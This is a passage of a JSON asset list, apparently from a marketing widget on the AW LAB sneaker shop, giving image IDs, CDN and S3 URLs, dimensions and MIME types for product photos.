default/dw14490faf/images/large/8712104_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14490faf/images/large/8712104_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5013701_0.jpg?sw=843","originalName":"5013701_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw72931e59/images/large/5013701_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw72931e59/images/large/5013701_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"8016483_0.jpg?sw=843","originalName":"8016483_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d5ebbc0/images/large/8016483_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d5ebbc0/images/large/8016483_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"8012236_0.jpg?sw=843","originalName":"8012236_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7fd29df7/images/large/8012236_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7fd29df7/images/large/8012236_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5010800_0.jpg?sw=843","originalName":"5010800_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f8c4510/images/large/5010800_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f8c4510/images/large/5010800_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"25f998b977c7a0c9b8692ccd7cab955d_large-nike-air-force-1-07-8046471-0.jpg","originalName":"large-nike-air-force-1-07-8046471-0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/89833/25f998b977c7a0c9b8692ccd7cab955d_large-nike-air-force-1-07-8046471-0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/89833/25f998b977c7a0c9b8692ccd7cab955d_large-nike-air-force-1-07-8046471-0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"a7114616e81423ac211d7a1f9276f4fc_8047127_0.webp","originalName":"8047127_0.webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/89833/a7114616e81423ac211d7a1f9276f4fc_8047127_0.webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/89833/a7114616e81423ac211d7a1f9276f4fc_8047127_0.webp","width":1500,"height":1500,"mime":"image/webp","type":"webp","status":"active"},{"id":"ad453ef224640d85be432315ad322f26_8040133_0.webp","originalName":"8040133_0.webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/89833/ad453ef224640d85be432315ad322f26_8040133_0.webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/89833/ad453ef224640d85be432315ad322f26_8040133_0.webp","width":1500,"height":1500,"mime":"image/webp","type":"webp","status":"active"},{"id":"40d2ae6da7957048c3f71c99b17a4db1_5016271_0.webp","originalName":"5016271_0.webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/89833/40d2ae6da7957048c3f71c99b17a4db1_5016271_0.webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/89833/40d2ae6da7957048c3f71c99b17a4db1_5016271_0.webp","width":1500,"height":1500,"mime":"image/webp","type":"webp","status":"active"},{"id":"ed01048a38b7eae5f436bc982378fa9b_8041820_0.jpg","originalName":"8041820_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/89833/ed01048a38b7eae5f436bc982378fa9b_8041820_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/89833/ed01048a38b7eae5f436bc982378fa9b_8041820_0.jpg","width":843,"height":843,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"4509b00c7b5b3014836bd2c2b57e3dda_5011256_0.jpg","originalName":"5011256_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/89833/4509b00c7b5b3014836bd2c2b57e3dda_5011256_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/89833/4509b00c7b5b3014836bd2c2b57e3dda_5011256_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"4012129_0.jpg?sw=1005","originalName":"4012129_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw571fa53f/images/large/4012129_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw571fa53f/images/large/4012129_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"5041210_0.jpg?sw=1005","originalName":"5041210_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9e959f4a/images/large/5041210_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9e959f4a/images/large/5041210_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"5010360_0.jpg?sw=1005","originalName":"5010360_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe17ad0f1/images/large/5010360_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe17ad0f1/images/large/5010360_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"5047104_0.jpg?sw=1005","originalName":"5047104_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0876ba77/images/large/5047104_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0876ba77/images/large/5047104_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"large-sport-shoe-8012350-0.jpg?sw=1005","originalName":"large-sport-shoe-8012350-0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwceed7c13/images/bata/large-sport-shoe-8012350-0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwceed7c13/images/bata/large-sport-shoe-8012350-0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"8044169_0.jpg?sw=1005","originalName":"8044169_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1f482644/images/large/8044169_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1f482644/images/large/8044169_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"8040179_0.jpg?sw=1005","originalName":"8040179_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe8917b3b/images/large/8040179_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe8917b3b/images/large/8040179_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"8016688_0.jpg?sw=1005","originalName":"8016688_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d12223d/images/large/8016688_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d12223d/images/large/8016688_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"5010478_0.jpg?sw=1005","originalName":"5010478_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3bc943bd/images/large/5010478_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3bc943bd/images/large/5010478_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"aa8a91d6b13ec8a35472c2870410ecdc_5035156_0.jpg","originalName":"aa8a91d6b13ec8a35472c2870410ecdc_5035156_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/aa8a91d6b13ec8a35472c2870410ecdc_5035156_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/aa8a91d6b13ec8a35472c2870410ecdc_5035156_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"a00878a01793517f7f0901b1c44af9e5_5013421_0.jpg","originalName":"a00878a01793517f7f0901b1c44af9e5_5013421_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/a00878a01793517f7f0901b1c44af9e5_5013421_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/a00878a01793517f7f0901b1c44af9e5_5013421_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"d4c72396f03dc5227814dc2cfc09e76e_5032135_0.jpg","originalName":"d4c72396f03dc5227814dc2cfc09e76e_5032135_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/d4c72396f03dc5227814dc2cfc09e76e_5032135_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/d4c72396f03dc5227814dc2cfc09e76e_5032135_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"3b5774e5f81f75511ed403d18db0268e_8010386_0.jpg","originalName":"3b5774e5f81f75511ed403d18db0268e_8010386_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/3b5774e5f81f75511ed403d18db0268e_8010386_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/3b5774e5f81f75511ed403d18db0268e_8010386_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"62dca9015262c409dc21155826cf26ba_8016651_0.jpg","originalName":"62dca9015262c409dc21155826cf26ba_8016651_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/62dca9015262c409dc21155826cf26ba_8016651_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/62dca9015262c409dc21155826cf26ba_8016651_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"7b257318b73ff22f7d9d06d8cfacfc10_8012350_0.jpg","originalName":"7b257318b73ff22f7d9d06d8cfacfc10_8012350_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/7b257318b73ff22f7d9d06d8cfacfc10_8012350_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/7b257318b73ff22f7d9d06d8cfacfc10_8012350_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"02b3398edad17e3693940e8ed45ab62d_8036155_0.jpg","originalName":"02b3398edad17e3693940e8ed45ab62d_8036155_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/02b3398edad17e3693940e8ed45ab62d_8036155_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/02b3398edad17e3693940e8ed45ab62d_8036155_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"0aa21f7656e7dbd71725686f1295e42e_5011857_0.jpg","originalName":"0aa21f7656e7dbd71725686f1295e42e_5011857_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/0aa21f7656e7dbd71725686f1295e42e_5011857_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/0aa21f7656e7dbd71725686f1295e42e_5011857_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"891d57972764dfb62c62d2520f4f10bb_5046350_0.jpg","originalName":"891d57972764dfb62c62d2520f4f10bb_5046350_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/891d57972764dfb62c62d2520f4f10bb_5046350_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/891d57972764dfb62c62d2520f4f10bb_5046350_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"5185388d833b2dcf33a14f513a271634_8016428_0.jpg","originalName":"5185388d833b2dcf33a14f513a271634_8016428_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/5185388d833b2dcf33a14f513a271634_8016428_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/5185388d833b2dcf33a14f513a271634_8016428_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"81973360111f3b46558fe8236e1b76cc_8012343_0.jpg","originalName":"81973360111f3b46558fe8236e1b76cc_8012343_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/81973360111f3b46558fe8236e1b76cc_8012343_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/81973360111f3b46558fe8236e1b76cc_8012343_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"5041210_0.jpg?sw=1005","originalName":"5041210_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9e959f4a/images/large/5041210_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9e959f4a/images/large/5041210_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"5011592_0.jpg?sw=1005","originalName":"5011592_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw327180a1/images/large/5011592_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw327180a1/images/large/5011592_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"5041545_0.jpg?sw=1005","originalName":"5041545_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw07ce0697/images/large/5041545_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw07ce0697/images/large/5041545_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"large-sport-shoe-8017162-0.jpg?sw=1005","originalName":"large-sport-shoe-8017162-0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5bfa5d2b/images/bata/large-sport-shoe-8017162-0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5bfa5d2b/images/bata/large-sport-shoe-8017162-0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"large-nike-air-force-1-07-8040215-0.jpg?sw=1005","originalName":"large-nike-air-force-1-07-8040215-0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw46726e3e/images/bata/large-nike-air-force-1-07-8040215-0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw46726e3e/images/bata/large-nike-air-force-1-07-8040215-0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"8044166_0.jpg?sw=1005","originalName":"8044166_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbad40754/images/large/8044166_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbad40754/images/large/8044166_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"8016901_0.jpg?sw=1005","originalName":"8016901_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw69ea797d/images/large/8016901_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw69ea797d/images/large/8016901_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"8705a26681f91a52dfd50152be97b2f1_1_5015332_0.jpg","originalName":"1_5015332_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/8705a26681f91a52dfd50152be97b2f1_1_5015332_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/8705a26681f91a52dfd50152be97b2f1_1_5015332_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"d140a5fde4d26165f4410cf4ea08a1a5_2_5016598_0.jpg","originalName":"2_5016598_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/d140a5fde4d26165f4410cf4ea08a1a5_2_5016598_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/d140a5fde4d26165f4410cf4ea08a1a5_2_5016598_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"878242f323c72bbf4a4173a6db05afc0_3_5010471_0.jpg","originalName":"3_5010471_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/878242f323c72bbf4a4173a6db05afc0_3_5010471_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/878242f323c72bbf4a4173a6db05afc0_3_5010471_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"920f2ac9d8dde2cf7f6d10ef46e29a1e_4_5034678_0.jpg","originalName":"4_5034678_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/920f2ac9d8dde2cf7f6d10ef46e29a1e_4_5034678_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/920f2ac9d8dde2cf7f6d10ef46e29a1e_4_5034678_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"62b508858f37d16a0dd76bed5303f11c_5_8012362_0.jpg","originalName":"5_8012362_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/62b508858f37d16a0dd76bed5303f11c_5_8012362_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/62b508858f37d16a0dd76bed5303f11c_5_8012362_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"71c782cf726c5245fa2ee9f50dd8f88c_6_8037172_0.jpg","originalName":"6_8037172_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/71c782cf726c5245fa2ee9f50dd8f88c_6_8037172_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/71c782cf726c5245fa2ee9f50dd8f88c_6_8037172_0.jpg","width":1500,"height":1500,"mime":"image/webp","type":"webp","status":"active"},{"id":"f6c029af836db41597c992903030cc52_7_8040218_0.jpg","originalName":"7_8040218_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f6c029af836db41597c992903030cc52_7_8040218_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f6c029af836db41597c992903030cc52_7_8040218_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"09cf522c0d66167178326892bc45b797_8_8032192_0.jpg","originalName":"8_8032192_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/09cf522c0d66167178326892bc45b797_8_8032192_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/09cf522c0d66167178326892bc45b797_8_8032192_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"db5b892577622d7c5a12d40b6d99b830_9_8044166_0.jpg","originalName":"9_8044166_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/db5b892577622d7c5a12d40b6d99b830_9_8044166_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/db5b892577622d7c5a12d40b6d99b830_9_8044166_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"22e7a5aa58152d9c28b3a104a8926260_10_8010386_0.jpg","originalName":"10_8010386_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/22e7a5aa58152d9c28b3a104a8926260_10_8010386_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/22e7a5aa58152d9c28b3a104a8926260_10_8010386_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"f90edfb545a06661c8094e649f6a8a41_11_5010447_0.jpg","originalName":"11_5010447_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f90edfb545a06661c8094e649f6a8a41_11_5010447_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f90edfb545a06661c8094e649f6a8a41_11_5010447_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"b44c9f5b6c24f3bc0a5ba1ebcbf1a40f_12_5016398_0.jpg","originalName":"12_5016398_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/b44c9f5b6c24f3bc0a5ba1ebcbf1a40f_12_5016398_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/b44c9f5b6c24f3bc0a5ba1ebcbf1a40f_12_5016398_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"7a96edcfcf08ee30ab83b2f75a740124_8016711_0.jpg","originalName":"8016711_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/7a96edcfcf08ee30ab83b2f75a740124_8016711_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/7a96edcfcf08ee30ab83b2f75a740124_8016711_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"150f1396729c0e01e847b451ae0fb4c3_1_5025124-0.jpg","originalName":"1_5025124-0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/150f1396729c0e01e847b451ae0fb4c3_1_5025124-0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/150f1396729c0e01e847b451ae0fb4c3_1_5025124-0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"2a0489b9cec660256a420a17972f06f9_2_5010591_0.jpg","originalName":"2_5010591_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/2a0489b9cec660256a420a17972f06f9_2_5010591_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/2a0489b9cec660256a420a17972f06f9_2_5010591_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"484d69dc1e589005e48c50ce9f0032c4_3_5015305_0.jpg","originalName":"3_5015305_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/484d69dc1e589005e48c50ce9f0032c4_3_5015305_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/484d69dc1e589005e48c50ce9f0032c4_3_5015305_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"8a584835fda4e70f4ce9f2747083f63a_4_5037178_0.jpg","originalName":"4_5037178_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/8a584835fda4e70f4ce9f2747083f63a_4_5037178_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/8a584835fda4e70f4ce9f2747083f63a_4_5037178_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"ca7701521c7a58f43df8067327fde45f_5_8012349_0.jpg","originalName":"5_8012349_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/ca7701521c7a58f43df8067327fde45f_5_8012349_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/ca7701521c7a58f43df8067327fde45f_5_8012349_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"45987f405870b9e05ea6aa7b06a0d7dd_6_8014192_0.jpg","originalName":"6_8014192_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/45987f405870b9e05ea6aa7b06a0d7dd_6_8014192_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/45987f405870b9e05ea6aa7b06a0d7dd_6_8014192_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"d52f5d3afa3d50933be34fad84f06f08_7_8014191_0.jpg","originalName":"7_8014191_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/d52f5d3afa3d50933be34fad84f06f08_7_8014191_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/d52f5d3afa3d50933be34fad84f06f08_7_8014191_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"fffeab626b9394a873438778f4ce7e3c_8_8016674_0.jpg","originalName":"8_8016674_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/fffeab626b9394a873438778f4ce7e3c_8_8016674_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/fffeab626b9394a873438778f4ce7e3c_8_8016674_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"f923d401bb96b5006151a69a08d23d95_9_8034143-0.jpg","originalName":"9_8034143-0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f923d401bb96b5006151a69a08d23d95_9_8034143-0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f923d401bb96b5006151a69a08d23d95_9_8034143-0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"7c14167ea2d6a3935e38b9c4e21bb88a_10_8014208_0.jpg","originalName":"10_8014208_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/7c14167ea2d6a3935e38b9c4e21bb88a_10_8014208_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/7c14167ea2d6a3935e38b9c4e21bb88a_10_8014208_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"e076fc6dda3dc1aaa3fca78ae901e8b9_11_5010902_0.jpg","originalName":"11_5010902_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/e076fc6dda3dc1aaa3fca78ae901e8b9_11_5010902_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/e076fc6dda3dc1aaa3fca78ae901e8b9_11_5010902_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"1cd539740773da4bb9ee5686952209de_12_5933134_0.jpg","originalName":"12_5933134_0.jpg",